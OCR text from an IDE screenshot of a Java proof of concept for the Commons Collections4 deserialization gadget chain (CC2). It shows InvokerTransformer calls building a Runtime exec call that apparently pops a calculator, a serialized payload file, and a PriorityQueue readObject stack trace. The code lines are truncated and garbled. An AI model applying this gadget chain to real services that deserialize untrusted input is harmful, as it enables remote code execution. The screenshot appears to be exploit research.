 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help cc2 - cc2.java
cc2 src main java cc2
cc2
Project
pom.xml (cc2)
cc2.java
Project
cc2 F:\code\java\cc2
.idea
src
main
java
cc2
resources
test
target
1.ser
pom.xml
test.out
External Libraries
< 1.8 (2) > F:\Java\jdk1.8_66
Maven: org.apache.commons:commons-colle
commons-collections4-4.0.jar library root
META-INF
maven.org.apache.commons.comm
pom.properties
16
1 import org.apache.commons.collections4.Transformer;
2 import org.apache.commons.collections4.comparators.TransformingComparator;
3 import org.apache.commons.collections4.functors.ChainedTransformer;
4 import org.apache.commons.collections4.functors.ConstantTransformer;
5 import org.apache.commons.collections4.functors.InvokerTransformer;
6 import java.io.*;
7 import java.lang.reflect.Field;
8 import java.util.PriorityQueue;
9
10
11 public class cc2 {
12 public static void main(String[] args) throws ClassNotFou alAcce
13 Transformer[] transformers = new Transformer[]{
14 new ConstantTransformer(Runtime.class),
15 new InvokerTransformer( methodName: "getMethod ss}, n
16 new InvokerTransformer( methodName: "invoke", }, new
17 new InvokerTransformer( methodName: "exec", ne alc"})
Database
Maven
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: cc2
at java.util.PriorityQueue.readObject(PriorityQueue.java:795) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at cc2.main(cc2.java:36)
Process finished with exit code 1
Structure
Favorites
Run TODO Problems Terminal Profiler Build nt Log
All files are up-to-date (moments ago)